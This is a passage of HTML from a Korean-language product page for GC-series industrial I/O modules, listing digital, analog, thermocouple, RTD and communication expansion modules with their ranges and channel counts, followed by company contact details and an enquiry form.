<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-1018</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">디지털 입력(NPN)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">24V DC</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">8채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-1502</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">카운터(최대 200kHz)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="vertical-align: middle; height: 96px; width: 20%; border-style: solid; border-color: #000000; text-align: center;" rowspan="4">디지털 출력</td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-2008</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">디지털 출력(PNP)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">24V DC</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">8채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-2018</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">디지털 출력(NPN)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">24V DC</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">8채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-2204</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">릴레이 출력</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-2302</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">PWM (20Hz~200kHz)</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="vertical-align: middle; width: 20%; height: 288px; border-style: solid; border-color: #000000; text-align: center;" rowspan="14">아날로그 입력</td>
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3604</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">-5~+5V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3624</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">-10V~+10V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3644</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전류 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0-20mA</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3654</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전류 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4-20mA</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3664</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0~+5V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3674</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 입력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0~+10V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3804</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2선식 PT100, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열 저항</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center; height: 24px;"><span style="color: #ffffff;">GC-3814</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2선식 PT1000, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열 저항</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3822</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">3선식 PT100, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열 저항</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3832</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">3선식 PT1000, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열 저항</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3844</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">K형 열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3854</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">S형 열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-3864</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">T형 열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; border-style: solid; border-color: #000000; text-align: center; height: 24px;"><span style="color: #ffffff;">GC-3874</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">J 타입 열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">열전대</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="vertical-align: middle; width: 20%; height: 168px; border-style: solid; border-color: #000000; text-align: center;" rowspan="7">아날로그 출력</td>
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4602</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">-5V~+5V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4622</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">-10V~+10V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4642</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전류 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0-20mA</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4652</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전류 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4-20mA</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4662</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0~5V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4672</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 출력, 16비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0~10V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">2채널</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-4674</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전압 출력, 12비트</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">0~10V</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">4채널</td>
</tr>
<tr style="height: 24px;">
<td style="vertical-align: middle; width: 20%; height: 96px; border-style: solid; border-color: #000000; text-align: center;" rowspan="4">특수 모듈</td>
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-6101</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">RS232/RS485 확장</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-6201</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">GPRS 확장</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-6501</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">WiFi 확장</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; vertical-align: middle; background-color: #0071db; height: 24px; border-style: solid; border-color: #000000; text-align: center;"><span style="color: #ffffff;">GC-8012</span></td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">전원 확장</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
<td style="width: 20%; vertical-align: middle; height: 24px; border-style: solid; border-color: #000000; text-align: center;">&#8211;</td>
</tr>
</tbody>
</table>
</div>
</div><div class="fusion-image-element fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a href="http://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis.jpg" class="fusion-lightbox" data-rel="iLightbox[9941726d379d6aee1d8]" data-title="IO module lis" title="IO 모듈 목록"><img decoding="async" width="685" height="742" src="https://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis.jpg" alt class="lazyload img-responsive wp-image-3453" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27685%27%20height%3D%27742%27%20viewBox%3D%270%200%20685%20742%27%3E%3Crect%20width%3D%27685%27%20height%3D%27742%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis-200x217.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis-400x433.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis-600x650.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/IO-module-lis.jpg 685w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 685px" /></a></span></div></div></div></div></div>
</div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:#dbdbdb;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:20px;--awb-margin-top:0px;--awb-background-image:linear-gradient(180deg, #f8f8f8 0%,rgba(255,255,255,0) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-4 fb-icon-element fontawesome-icon fa-map-marked-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>주소: 주소</strong></p>
<p>중국 랴오닝성 선양시 후난구, D11 블록(선양 국제 소프트웨어 파크) 401호실</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-envelope fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>이메일：</strong><span style="text-decoration: underline;"><a href="mailto:info@gcanbus.com">info@gcanbus.com</a></span></p>
<p><i class="fb-icon-element-6 fb-icon-element fontawesome-icon fa-phone-alt fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>전화/카톡：</strong><span style="text-decoration: underline;"><a href="https://api.whatsapp.com/send?phone=8613644001762">0086-13644001762</a></span></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7" style="--awb-font-size:14px;--awb-text-transform:none;--awb-text-color:#333333;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><i class="fb-icon-element-7 fb-icon-element fontawesome-icon fa-hotel fas circle-no fusion-text-flow" style="--awb-font-size:16px;--awb-margin-right:8px;"></i><strong>회사: 회사</strong></p>
<p>심양 브이핸디 테크놀로지 유한회사</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2948" style="--awb-margin-top:0px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="2948" data-config="{&quot;form_id&quot;:&quot;2948&quot;,&quot;form_post_id&quot;:&quot;2948&quot;,&quot;post_id&quot;:2915,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;your_name&quot;:&quot;&quot;,&quot;your_email&quot;:&quot;&quot;,&quot;your_telephone_number&quot;:&quot;&quot;,&quot;your_message&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;your_name&quot;:&quot;&quot;,&quot;your_email&quot;:&quot;&quot;,&quot;your_telephone_number&quot;:&quot;&quot;,&quot;your_message&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;your_name&quot;:&quot;text&quot;,&quot;your_email&quot;:&quot;email&quot;,&quot;your_telephone_number&quot;:&quot;phone_number&quot;,&quot;your_message&quot;:&quot;textarea&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;recaptcha_1&quot;:&quot;recaptcha&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://gcanbus.com/ko/products/io-module/" method="post" class="fusion-form fusion-form-2948" data-trp-original-action="https://gcanbus.com/ko/products/io-module/"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="2948"><input type="text" name="your_name" id="your_name" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="이름 / Имя *" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="2948"><input type="email" name="your_email" id="your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="이메일/ Эл. адрес *" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-phone-number-field fusion-form-label-above" style="" data-form-id="2948"><input type="tel" name="your_telephone_number" id="your_telephone_number" value=""  class="fusion-form-input" placeholder="전화/휴대폰 번호 " data-holds-private-data="false"/></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-textarea-field fusion-form-label-above" style="" data-form-id="2948"><textarea cols="40"  minlength="0"  rows="5" tabindex="" id="your_message" name="your_message" class="fusion-form-input" placeholder="내 메시지/ 내 게시물 " data-holds-private-data="false"></textarea></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="2948"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span  form-form-submit button-default" data-form-number="2948" tabindex=""><span class="fusion-button-text">제출</span></button></div></div><div class="fusion-text fusion-text-8"><p><span style="color: #999999;"><i class="fb-icon-element-8 fb-icon-element fontawesome-icon fa-check-circle fas circle-no fusion-text-flow" style="--awb-iconcolor:#999999;--awb-iconcolor-hover:#999999;--awb-font-size:16px;--awb-margin-right:8px;"></i></span><span style="color: #999999;">요구 사항은 24시간 내에 처리됩니다.</span></p>
<p><span style="color: #999999;"><i class="fb-icon-element-9 fb-icon-element fontawesome-icon fa-user-shield fas circle-no fusion-text-flow" style="--awb-iconcolor:#999999;--awb-iconcolor-hover:#999999;--awb-font-size:16px;--awb-margin-right:8px;"></i>연락처는 제3자의 액세스 없이 안전하게 보호됩니다.</span></p>
</div>
<div class="fusion-form-field fusion-form-recaptcha-field fusion-form-label-above" style="" data-form-id="2948">				<div class="form-creator-recaptcha" >
																							<div class="fusion-form-recaptcha-wrapper">
										<div
							id="g-recaptcha-id-form-2948"
							class="fusion-form-recaptcha-v3 recaptcha-container"
							data-sitekey="6LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B"
							data-badge="bottomleft">
						</div>
						<input
							type="hidden"
							name="fusion-form-recaptcha-response"
